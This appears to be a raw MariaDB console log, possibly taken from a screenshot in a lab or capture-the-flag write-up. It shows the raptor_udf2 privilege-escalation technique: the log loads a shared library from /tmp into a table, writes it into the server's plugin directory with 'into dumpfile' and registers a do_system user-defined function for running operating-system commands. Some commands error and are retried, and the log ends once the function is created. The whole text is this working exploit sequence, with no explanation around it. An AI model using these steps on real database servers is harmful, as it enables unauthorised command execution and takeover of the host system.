 MariaDB [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
ERROR 1146 (42S02): Table 'mysql.foo' doesn't exist
MariaDB [mysql]> create table foo(line blob);
Query OK, 0 rows affected (0.007 sec)
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.003 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin//raptor_udf2.so';
Query OK, 1 row affected (0.000 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
ERROR 1086 (HY000): File '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so' already exists
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.001 sec)